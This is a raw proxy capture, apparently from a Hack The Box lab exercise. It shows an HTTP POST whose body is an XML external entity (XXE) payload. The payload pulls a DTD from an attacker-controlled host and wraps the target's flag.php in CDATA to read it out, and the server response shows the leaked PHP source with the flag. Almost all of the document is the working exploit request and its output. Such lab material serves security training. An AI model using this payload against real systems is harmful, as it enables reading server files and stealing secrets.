 Request
Method
Header: Text
Body: Text
Send
POST http://10.129.3.201/submitDetails.php HTTP/1.1
Host: 10.129.3.201
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: text/plain;charset=UTF-8
Content-Length: 333
Origin: https://10.129.3.201
Connection: keep-alive
Referer: https://10.129.3.201/
Sec-Fetch-Dest: empty
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY % begin "<![CDATA[">
  <!ENTITY % file SYSTEM "file:///flag.php">
  <!ENTITY % end "]]>">
  <!ENTITY % xxe SYSTEM "http://10.10.15.75:8089/xxe.dtd">
  %xxe;
]>
<root>
<name>Haxx</name>
<tel>1337133713</tel>
<email>&joined;</email>
<message>Hello!</message>
</root>
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Date: Thu, 04 Aug 2022 13:10:44 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 90
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Check your email
<?php $flag = "HTB{3rr0r5_c4n_l34k_d474}"; ?>
 for further instructions.